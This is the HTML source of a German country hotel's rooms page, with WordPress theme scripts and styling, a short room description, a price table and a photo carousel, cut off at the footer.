var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://antik-hotel.de/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<script src="https://antik-hotel.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.21.2" id="ultimate-vc-addons-params-js"></script>
<script src="https://antik-hotel.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.21.2" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://antik-hotel.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://antik-hotel.de/wp-json/wp/v2/pages/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antik-hotel.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://antik-hotel.de/zimmer/" />
<meta property="og:site_name" content="ANTIK HOTEL" />
<meta property="og:title" content="Zimmer" />
<meta property="og:url" content="https://antik-hotel.de/zimmer/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://antik-hotel.de/wp-content/uploads/2021/10/end.gif" type="image/gif" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635782968542{margin-right: 0px !important;margin-left: 0px !important;padding-bottom: 80px !important;}.vc_custom_1635783182756{margin-top: -60px !important;margin-right: 0px !important;padding-top: 200px !important;padding-right: 0px !important;padding-bottom: 200px !important;}.vc_custom_1566570376942{padding-top: 20% !important;padding-right: 12% !important;padding-bottom: 19% !important;padding-left: 12% !important;background-color: #ffffff !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.owl-carousel .wpb_content_element {
	margin-bottom: 0;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//antik-hotel.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular page-template-default page page-id-53 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 fancy-header-on dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon rotate-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color shadow-element-decoration phantom-fade phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on no-avatars popup-message-style the7-ver-12.2.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 12.2.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead split-header inside widgets full-height full-width shadow-mobile-header-decoration x-move-mobile-icon show-sub-menu-on-hover"  role="banner">

	<div class="top-bar line-content top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">ANTIK HOTEL</div>
	<div id="site-description" class="assistive-text">The Cottage in Semlin</div>
	<a class="same-logo" href="https://antik-hotel.de/"><img class=" preload-me" src="https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif" srcset="https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif 300w" width="300" height="129"   sizes="300px" alt="ANTIK HOTEL" /></a></div>

		<nav class="navigation">

			<ul id="split_left-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1804 first depth-0"><a href='https://antik-hotel.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Start</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-53 current_page_item menu-item-1790 act depth-0"><a href='https://antik-hotel.de/zimmer/' data-level='1'><span class="menu-item-text"><span class="menu-text">Zimmer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081 last depth-0"><a href='https://antik-hotel.de/festscheune/' data-level='1'><span class="menu-item-text"><span class="menu-text">Festscheune</span></span></a></li> </ul>
			
		</nav>

		<nav class="navigation">

			<ul id="split_right-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089 first depth-0"><a href='https://antik-hotel.de/pizzeria/' data-level='1'><span class="menu-item-text"><span class="menu-text">Bauernstübchen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952 depth-0"><a href='https://antik-hotel.de/galerie/' data-level='1'><span class="menu-item-text"><span class="menu-text">Galerie</span></span></a></li> <li class="availability-search menu-item menu-item-type-custom menu-item-object-custom menu-item-635 last depth-0"><a href='https://antik-hotel.de/kontakt' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-arrow-21" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakt &#038; buchen</span></span></a></li> </ul>
			<div class="mini-widgets"><a href="https://antik-hotel.de/kontakt/" class="microwidget-btn mini-button header-elements-button-1 hide-on-desktop near-logo-first-switch near-logo-second-switch anchor-link microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-off btn-icon-align-right" ><span>Jetzt buchen!</span></a></div>
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1923 first depth-0"><a href='https://antik-hotel.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Antik Hotel</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-53 current_page_item menu-item-1783 act depth-0"><a href='https://antik-hotel.de/zimmer/' data-level='1'><span class="menu-item-text"><span class="menu-text">Zimmer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1930 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Informationen</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920 first depth-1"><a href='https://antik-hotel.de/festscheune/' data-level='2'><span class="menu-item-text"><span class="menu-text">Festscheune</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922 depth-1"><a href='https://antik-hotel.de/pizzeria/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bauernstübchen</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786 last depth-0"><a href='https://antik-hotel.de/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
.fancy-header {
  background-image: none;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.mobile-false .fancy-header {
  background-attachment: scroll;
}
.fancy-header .wf-wrap {
  min-height: 200px;
  padding-top: 50px;
  padding-bottom: 0px;
}
.fancy-header .fancy-title {
  font-size: 44px;
  line-height: 54px;
  text-transform: none;
}
.fancy-header .fancy-subtitle {
  font-size: 18px;
  line-height: 26px;
  text-transform: none;
}
.fancy-header .breadcrumbs {
  color: #ffffff;
}
.fancy-header-overlay {
  background: rgba(0,0,0,0.5);
}
@media screen and (max-width: 778px) {
  .fancy-header .wf-wrap {
    min-height: 70px;
  }
  .fancy-header .fancy-title {
    font-size: 30px;
    line-height: 38px;
  }
  .fancy-header .fancy-subtitle {
    font-size: 20px;
    line-height: 28px;
  }
  .fancy-header.breadcrumbs-mobile-off .breadcrumbs {
    display: none;
  }
  #fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 0px !important;
  }
  .fancy-header.title-left .breadcrumbs {
    text-align: center;
    float: none;
  }
  .breadcrumbs {
    margin-bottom: 10px;
  }
  .breadcrumbs.breadcrumbs-bg {
    margin-top: 10px;
  }
  .fancy-header.title-right .breadcrumbs {
    margin: 10px 0 10px 0;
  }
  #fancy-header .hgroup,
  #fancy-header .breadcrumbs {
    text-align: center;
  }
  .fancy-header .hgroup {
    padding-bottom: 5px;
  }
  .breadcrumbs-off .hgroup {
    padding-bottom: 5px;
  }
  .title-right .hgroup {
    padding: 0 0 5px 0;
  }
  .title-right.breadcrumbs-off .hgroup {
    padding-top: 5px;
  }
  .title-left.disabled-bg .breadcrumbs {
    margin-bottom: 0;
  }
}

</style><header id="fancy-header" class="fancy-header breadcrumbs-off breadcrumbs-mobile-off title-center" >
    <div class="wf-wrap"><div class="fancy-title-head hgroup"><h1 class="fancy-title entry-title" ><span>Zimmer</span></h1><h2 class="fancy-subtitle "><span>Das stilvoll eingerichtete Haus bietet Ihnen 2 Einzelzimmer, 2 Doppelzimmer und 2 Appartements. Alle ausgestattet mit Balkon oder Terrasse, Dusche & WC, einige mit einer Badewanne, Fön, Telefon und TV.</span></h2></div></div>

	
</header>

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1635782968542 vc_row-o-content-middle vc_row-flex"><div data-vc-parallax="1.5" data-vc-parallax-image="https://antik-hotel.de/wp-content/uploads/2021/10/Zimmer.jpg" class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill vc_general vc_parallax vc_parallax-content-moving"><div class="vc_column-inner vc_custom_1635783182756"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1566570376942"><div class="wpb_wrapper"><div id="ultimate-heading-3877696e0d0c801b0" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-3877696e0d0c801b0 uvc-6539  uvc-heading-default-font-sizes" data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-3877696e0d0c801b0 h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="--font-weight:theme;margin-bottom:25px;">Unsere Zimmer &amp; Appartements</h2></div></div><div id="ultimate-heading-4852696e0d0c8023f" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-4852696e0d0c8023f uvc-6717  uvc-heading-default-font-sizes" data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-4852696e0d0c8023f .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:17px;","line-height":"desktop:28px;"}'  style="font-weight:normal;color:#605956;">Unsere Zimmerpreise inkl. MwSt, ohne Frühstück</p>
<table style="height: 87px;" width="192">
<tbody>
<tr>
<td><strong>Doppelzimmer</strong></td>
<td>90,00 €</td>
</tr>
<tr>
<td><strong>Einzelzimmer</strong></td>
<td>55,00 €</td>
</tr>
<tr>
<td><strong>Appartement</strong></td>
<td>ab 100,00 €</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
</tbody>
</table>
<p></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><style type="text/css" data-type="the7_shortcodes-inline-css">#default-btn-d659f0056cc0d10d5c63e6e723206233.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#default-btn-d659f0056cc0d10d5c63e6e723206233 > i {
  margin-right: 8px;
}
</style><div class="btn-align-center"><a href="https://antik-hotel.de/kontakt/" class="default-btn-shortcode dt-btn dt-btn-m link-hover-off " id="default-btn-d659f0056cc0d10d5c63e6e723206233" title="Kontakt"><span>Jetzt Buchung anfragen!</span></a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div {
  width: 36px;
  height: 36px;
  border-radius: 500px;
}
.dt-arrow-border-on.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div:not(:hover):before {
  border-width: 0px;
}
.dt-arrow-hover-border-on.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div:hover:after {
  border-width: 0px;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div.owl-prev {
  top: 50%;
  transform: translateY(calc(-50% + 0px));
  left: -43px;
}
@media all and (-ms-high-contrast: none) {
  .gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div.owl-prev {
    transform: translateY(-50%);
    margin-top: 0px;
  }
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div.owl-prev i {
  padding: 0px 0px 0px 0px;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div.owl-next {
  top: 50%;
  transform: translateY(calc(-50% + 0px));
  right: -43px;
}
@media all and (-ms-high-contrast: none) {
  .gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div.owl-next {
    transform: translateY(-50%);
    margin-top: 0px;
  }
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div.owl-next i {
  padding: 0px 0px 0px 0px;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav i {
  font-size: 18px;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div:not(:hover) i,
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div:not(:hover) i:before {
  color: #ffffff;
  background: none;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div:hover i,
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.owl-carousel .owl-nav div:hover i:before {
  color: rgba(255,255,255,0.75);
  background: none;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398 .owl-dots {
  top: calc(100% + 20px);
  left: 50%;
  transform: translateX(calc(-50% + 0px));
}
@media all and (-ms-high-contrast: none) {
  .gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398 .owl-dots {
    transform: translateX(-50%);
    margin-left: 0px;
  }
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398 .owl-dot {
  width: 10px;
  height: 10px;
  margin: 0 8px;
}
@media screen and (max-width: 778px) {
  .gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.hide-arrows .owl-nav a {
    display: none;
  }
}
@media screen and (max-width: 778px) {
  .gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.reposition-arrows .owl-nav .owl-prev {
    top: 50%;
    transform: translateY(calc(-50% + 0px));
    left: 10px;
  }
  .gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.reposition-arrows .owl-nav .owl-next {
    top: 50%;
    transform: translateY(calc(-50% + 0px));
    right: 10px;
  }
}
@media screen and (max-width: 778px) and all and (-ms-high-contrast: none) {
  .gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.reposition-arrows .owl-nav .owl-prev {
    transform: translateY(-50%);
    margin-top: 0px;
  }
}
@media screen and (max-width: 778px) and all and (-ms-high-contrast: none) {
  .gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.reposition-arrows .owl-nav .owl-next {
    transform: translateY(-50%);
    margin-top: 0px;
  }
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398 figure,
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398 .rollover,
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398 img,
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398 .gallery-rollover {
  border-radius: 0px;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.enable-bg-rollover .gallery-rollover {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.enable-img-shadow .owl-stage-outer {
  padding: 14px 0;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.enable-bg-rollover.hover-scale figure .rollover:after {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.gallery-shortcode .gallery-zoom-ico {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 100px;
  margin: -22px 0 0 -22px;
  border-width: 0px;
}
.dt-icon-bg-on.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.gallery-shortcode .gallery-zoom-ico {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.gallery-shortcode .gallery-zoom-ico:before,
.gallery-carousel-shortcode.gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398.gallery-shortcode .gallery-zoom-ico span {
  font-size: 32px;
  line-height: 44px;
  color: #ffffff;
  background: none;
}
</style><div class="owl-carousel gallery-carousel-shortcode gallery-shortcode  dt-gallery-container dt-owl-carousel-call gallery-carousel-shortcode-id-01479de2b7384f2246f5b7494afbe398 quick-scale-img enable-bg-rollover meta-info-off dt-arrow-border-on dt-arrow-hover-border-on bullets-small-dot-stroke reposition-arrows dt-icon-bg-off arrows-bg-on disable-arrows-hover-bg arrows-hover-bg-on  hover-fade " data-scroll-mode="1" data-col-num="6" data-wide-col-num="6" data-laptop-col="5" data-h-tablet-columns-num="4" data-v-tablet-columns-num="3" data-phone-columns-num="2" data-col-gap="10" data-stage-padding="0" data-speed="600" data-autoplay="false" data-autoplay_speed="6000" data-arrows="true" data-bullet="false" data-next-icon="icon-ar-017-r" data-prev-icon="icon-ar-017-l" data-img-shadow-size="12px" data-img-shadow-spread="3px"><div data-post-id="1956" data-date="2022-01-03T09:24:03+00:00" data-name="Antik Hotel Semlin Zimmer 13 EZ bad"><figure class="post"><a href="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ-bad.jpg" class="rollover dt-pswp-item layzr-bg" data-large_image_width="800" data-large_image_height="1200" data-dt-img-description="" title="Antik Hotel Semlin Zimmer 13 EZ bad"><img fetchpriority="high" decoding="async" class="preload-me owl-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20800%20800&#39;%2F%3E" data-src="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ-bad-800x800.jpg" data-srcset="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ-bad-800x800.jpg 800w" loading="eager" style="--ratio: 800 / 800" sizes="(max-width: 800px) 100vw, 800px" alt="" width="800" height="800"  /><span class="gallery-rollover"><span class="gallery-zoom-ico icomoon-the7-font-the7-zoom-06"><span></span></span></span></a></figure></div><div data-post-id="1955" data-date="2022-01-03T09:24:02+00:00" data-name="Antik Hotel Semlin Zimmer 13 EZ 2"><figure class="post"><a href="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ-2.jpg" class="rollover dt-pswp-item layzr-bg" data-large_image_width="1200" data-large_image_height="800" data-dt-img-description="" title="Antik Hotel Semlin Zimmer 13 EZ 2"><img decoding="async" class="preload-me owl-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20800%20800&#39;%2F%3E" data-src="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ-2-800x800.jpg" data-srcset="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ-2-800x800.jpg 800w" loading="eager" style="--ratio: 800 / 800" sizes="(max-width: 800px) 100vw, 800px" alt="" width="800" height="800"  /><span class="gallery-rollover"><span class="gallery-zoom-ico icomoon-the7-font-the7-zoom-06"><span></span></span></span></a></figure></div><div data-post-id="1954" data-date="2022-01-03T09:24:01+00:00" data-name="Antik Hotel Semlin Zimmer 13 EZ"><figure class="post"><a href="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ.jpg" class="rollover dt-pswp-item layzr-bg" data-large_image_width="800" data-large_image_height="1200" data-dt-img-description="" title="Antik Hotel Semlin Zimmer 13 EZ"><img decoding="async" class="preload-me owl-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20800%20800&#39;%2F%3E" data-src="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ-800x800.jpg" data-srcset="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-13-EZ-800x800.jpg 800w" loading="eager" style="--ratio: 800 / 800" sizes="(max-width: 800px) 100vw, 800px" alt="" width="800" height="800"  /><span class="gallery-rollover"><span class="gallery-zoom-ico icomoon-the7-font-the7-zoom-06"><span></span></span></span></a></figure></div><div data-post-id="1959" data-date="2022-01-03T09:31:06+00:00" data-name="Antik Hotel Semlin Zimmer EZ 16"><figure class="post"><a href="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-EZ-16.jpg" class="rollover dt-pswp-item layzr-bg" data-large_image_width="800" data-large_image_height="1200" data-dt-img-description="" title="Antik Hotel Semlin Zimmer EZ 16"><img decoding="async" class="preload-me owl-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20800%20800&#39;%2F%3E" data-src="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-EZ-16-800x800.jpg" data-srcset="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-EZ-16-800x800.jpg 800w" loading="eager" style="--ratio: 800 / 800" sizes="(max-width: 800px) 100vw, 800px" alt="" width="800" height="800"  /><span class="gallery-rollover"><span class="gallery-zoom-ico icomoon-the7-font-the7-zoom-06"><span></span></span></span></a></figure></div><div data-post-id="1961" data-date="2022-01-03T09:34:02+00:00" data-name="Antik Hotel Semlin Zimmer 14 DZ 1"><figure class="post"><a href="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-14-DZ-1.jpg" class="rollover dt-pswp-item layzr-bg" data-large_image_width="1200" data-large_image_height="800" data-dt-img-description="" title="Antik Hotel Semlin Zimmer 14 DZ 1"><img decoding="async" class="preload-me owl-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20800%20800&#39;%2F%3E" data-src="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-14-DZ-1-800x800.jpg" data-srcset="https://antik-hotel.de/wp-content/uploads/2022/01/Antik-Hotel-Semlin-Zimmer-14-DZ-1-800x800.jpg 800w" loading="eager" style="--ratio: 800 / 800" sizes="(max-width: 800px) 100vw, 800px" alt="" width="800" height="800"  /><span class="gallery-rollover"><span class="gallery-zoom-ico icomoon-the7-font-the7-zoom-06"><span></span></span></span></a></figure></div></div></div></div></div></div>
</div>
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
